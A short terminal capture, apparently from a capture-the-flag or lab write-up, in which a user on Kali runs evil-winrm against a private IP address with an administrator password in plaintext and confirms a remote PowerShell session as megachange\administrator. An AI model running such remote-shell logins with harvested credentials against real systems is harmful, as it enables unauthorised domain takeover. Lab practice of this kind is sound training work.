 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ evil-winrm -i 192.168.1.54 -u 'administrator' -p 'd0m@in_c0ntr0ll3r'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megachange\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CHANGE
*Evil-WinRM* PS C:\Users\Administrator\Documents>